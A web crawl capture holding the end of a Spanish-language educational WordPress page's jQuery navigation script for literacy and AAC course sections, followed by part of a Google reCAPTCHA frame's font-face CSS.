		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ez8wbrzabwje
body_size: 48596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
